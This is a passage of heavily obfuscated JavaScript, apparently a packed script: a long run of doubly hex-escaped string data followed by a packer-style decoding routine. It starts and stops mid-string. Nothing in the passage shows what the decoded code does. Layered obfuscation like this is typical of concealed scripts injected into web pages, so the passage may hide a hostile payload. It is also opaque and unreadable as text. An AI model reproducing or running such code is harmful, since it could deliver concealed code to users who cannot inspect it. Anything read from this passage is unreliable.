x5C\x61\x5C\x4A\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x66\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x43\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x65\x5C\x31\x62\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x54\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x65\x5C\x71\x5C\x61\x5C\x6D\x5C\x61\x5C\x41\x5C\x66\x5C\x63\x5C\x75\x5C\x51\x5C\x4E\x5C\x51\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x31\x46\x5C\x31\x32\x5C\x31\x76\x5C\x65\x5C\x31\x65\x5C\x31\x76\x5C\x57\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x65\x5C\x73\x5C\x68\x5C\x64\x5C\x62\x5C\x42\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x65\x5C\x31\x37\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x76\x5C\x68\x5C\x64\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x67\x5C\x31\x69\x5C\x31\x36\x5C\x4E\x5C\x51\x5C\x75\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x51\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x74\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x56\x5C\x63\x5C\x53\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x46\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x45\x5C\x63\x5C\x68\x5C\x51\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x6B\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x79\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x74\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x41\x5C\x63\x5C\x6B\x5C\x53\x5C\x65\x5C\x4C\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x4A\x5C\x63\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x54\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x5A\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x47\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x55\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x47\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x7A\x5C\x63\x5C\x63\x5C\x6A\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x43\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x66\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x4F\x5C\x63\x5C\x63\x5C\x6A\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x48\x5C\x63\x5C\x6B\x5C\x53\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x65\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x71\x5C\x61\x5C\x78\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x6E\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x65\x5C\x70\x5C\x4E\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x69\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x78\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x53\x22\x2C\x22\x5C\x67\x22\x2C\x22\x5C\x31\x62\x5C\x31\x65\x5C\x6E\x5C\x31\x34\x5C\x72\x22\x2C\x22\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x31\x45\x5C\x6F\x5C\x69\x5C\x50\x5C\x64\x5C\x77\x5C\x51\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x42\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x49\x5C\x67\x5C\x69\x5C\x45\x5C\x57\x5C\x67\x5C\x69\x5C\x45\x5C\x4F\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x56\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x49\x5C\x67\x5C\x69\x5C\x42\x5C\x4A\x5C\x67\x5C\x69\x5C\x45\x5C\x65\x5C\x67\x5C\x69\x5C\x45\x5C\x42\x5C\x67\x5C\x69\x5C\x45\x5C\x4C\x5C\x67\x5C\x69\x5C\x46\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x47\x5C\x67\x5C\x69\x5C\x46\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x50\x5C\x67\x5C\x69\x5C\x45\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x56\x5C\x67\x5C\x69\x5C\x45\x5C\x4A\x5C\x67\x5C\x69\x5C\x46\x5C\x46\x5C\x67\x5C\x69\x5C\x45\x5C\x48\x5C\x67\x5C\x31\x34\x5C\x31\x36\x5C\x67\x5C\x69\x5C\x46\x5C\x45\x5C\x67\x5C\x69\x5C\x77\x5C\x43\x5C\x67\x5C\x69\x5C\x77\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x45\x5C\x67\x5C\x74\x5C\x31\x32\x5C\x71\x5C\x67\x5C\x49\x5C\x49\x5C\x67\x5C\x49\x5C\x56\x5C\x67\x5C\x77\x5C\x42\x5C\x67\x5C\x69\x5C\x46\x5C\x57\x5C\x67\x5C\x69\x5C\x42\x5C\x4C\x5C\x67\x5C\x42\x5C\x45\x5C\x67\x5C\x74\x5C\x6C\x5C\x67\x5C\x42\x5C\x6F\x5C\x67\x5C\x42\x5C\x65\x5C\x67\x5C\x42\x5C\x42\x5C\x67\x5C\x42\x5C\x77\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x42\x5C\x49\x5C\x67\x5C\x42\x5C\x56\x5C\x67\x5C\x77\x5C\x50\x5C\x67\x5C\x77\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x50\x5C\x67\x5C\x69\x5C\x46\x5C\x4A\x5C\x67\x5C\x77\x5C\x65\x5C\x67\x5C\x69\x5C\x46\x5C\x43\x5C\x67\x5C\x69\x5C\x46\x5C\x48\x5C\x67\x5C\x69\x5C\x42\x5C\x77\x5C\x67\x5C\x76\x5C\x76\x5C\x76\x5C\x67\x5C\x69\x5C\x77\x5C\x6F\x5C\x67\x5C\x69\x5C\x77\x5C\x65\x5C\x67\x5C\x42\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x65\x5C\x67\x5C\x41\x5C\x6F\x5C\x67\x5C\x31\x45\x5C\x67\x5C\x69\x5C\x56\x5C\x77\x5C\x67\x5C\x69\x5C\x49\x5C\x77\x5C\x67\x5C\x42\x5C\x50\x5C\x67\x5C\x76\x5C\x31\x34\x5C\x67\x5C\x42\x5C\x57\x5C\x67\x5C\x49\x5C\x46\x5C\x67\x5C\x49\x5C\x45\x5C\x67\x5C\x49\x5C\x65\x5C\x67\x5C\x77\x5C\x6F\x5C\x67\x5C\x49\x5C\x6F\x5C\x67\x5C\x49\x5C\x77\x5C\x67\x5C\x77\x5C\x57\x5C\x67\x5C\x77\x5C\x49\x5C\x67\x5C\x64\x5C\x6E\x5C\x31\x62\x5C\x64\x5C\x67\x5C\x49\x5C\x42\x5C\x67\x5C\x77\x5C\x56\x5C\x67\x5C\x77\x5C\x45\x5C\x67\x5C\x77\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x31\x36\x5C\x71\x5C\x31\x66\x5C\x31\x74\x5C\x47\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x51\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x64\x5C\x31\x65\x5C\x6E\x5C\x31\x32\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x61\x5C\x78\x5C\x79\x22\x2C\x22\x5C\x61\x5C\x59\x22\x2C\x22\x5C\x76\x22\x5D\x3B\x31\x4B\x28\x31\x6D\x28\x31\x6E\x2C\x31\x6B\x2C\x4B\x2C\x31\x38\x2C\x58\x2C\x31\x75\x29\x7B\x58\x3D\x31\x6D\x28\x4B\x29\x7B\x31\x68\x28\x4B\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x58\x28\x31\x49\x28\x4B\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x4B\x3D\x4B\x25\x31\x6B\x29\x3E\x31\x48\x3F\x31\x79\x5B\x4D\x5B\x35\x5D\x5D\x28\x4B\x2B\x31\x4C\x29\x3A\x4B\x2E\x31\x4D\x28\x31\x50\x29\x29\x7D\x3B\x31\x42\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x79\x29\x29\x7B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x75\x5B\x58\x28\x4B\x29\x5D\x3D\x31\x38\x5B\x4B\x5D\x7C\x7C\x58\x28\x4B\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x68\x20\x31\x75\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x68\x20\x4D\x5B\x37\x5D\x7D\x3B\x4B\x3D\x31\x7D\x3B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x42\x28\x31\x38\x5B\x4B\x5D\x29\x7B\x31\x6E\x3D\x31\x6E\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x4F\x20\x31\x47\x28\x4D\x5B\x38\x5D\x2B\x58\x28\x4B\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x4B\x5D\x29\x7D\x7D\x3B\x31\x68\x20\x31\x6E\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x4E\x2C\x31\x51\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C